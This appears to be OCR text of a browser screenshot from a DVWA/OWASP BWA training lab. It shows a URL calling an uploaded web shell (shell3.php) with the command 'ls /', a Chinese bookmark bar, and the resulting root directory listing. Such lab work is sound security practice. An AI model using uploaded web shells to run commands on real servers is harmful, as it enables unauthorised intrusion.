 192.168.249.152/dvwa/hackable/uploads/shell3.php?hacker=ls /
火狐官方站点 新手上路 常用网址 JD 京东商城 课程: 路由交换 课程学习_智慧树 学习进度页面
bin boot cdrom dev etc home initrd.img initrd.img.old lib lost+found media mnt opt owaspbwa proc root sbin selinux srv sys tmp usr var vmlinuz vmlinuz.old